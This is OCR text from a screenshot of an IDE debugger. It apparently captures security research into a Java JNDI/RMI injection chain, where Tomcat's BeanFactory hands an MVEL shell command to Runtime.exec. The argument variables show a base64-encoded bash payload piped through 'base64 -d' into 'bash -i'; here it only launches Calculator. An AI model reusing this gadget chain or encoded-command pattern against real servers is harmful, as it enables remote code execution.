 src
main
java
com
ldap
LdapServer
rmi
RmiServer
RMITest
yso
META-INF
resources
test
target
.gitignore
16 public Object execute(ShellSession session, String[] args) { session: ShellSession@1260 args: {"Runtime.getRun..., "-c", "{echo,L1N5c3Rl...}
17 session.setCtxObject(MVEL.eval(args[0], session.getCtxObject(), session.getVariables())); session: ShellSession@1260 args: {"Runtime.getRun..., "-c", "{
18 return "Changed Context";
19 }
20
21 public String getDescription() { return null; }
24
25 public String getHelp() { return null; }
28 }
29
ug: RMITest
Debugger Console
Frames
Variables
"main"@1 in gro..."main": RUNNING
eval:189, MVEL (org.mvel2)
execute:27, PushContext (org.mvel2.sh.command.basic
_exec:148, ShellSession (org.mvel2.sh)
exec:463, ShellSession (org.mvel2.sh)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
getObjectInstance:211, BeanFactory (org.apache.naming
getObjectInstance:321, NamingManager (javax.naming.
decodeObject:499, RegistryContext (com.sun.jndi.rmi.r
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.u
lookup:417, InitialContext (javax.naming)
this = {PushContext@1368}
session = {ShellSession@1260}
args = {String[3]@1366}
0 = "Runtime.getRuntime().exec('bash"
1 = "-c"
2 = "{echo,L1N5c3RlbS9BcHBsaWNhdGlvbnMvQ2FsY3VsYXRvci5hcHAvQ29udGVudHMvTWFjT1MvQ2FsY3VsYXRvcg==}|{base64,-d}|{bash,-i}');"
args[0] = "Runtime.getRuntime().exec('bash"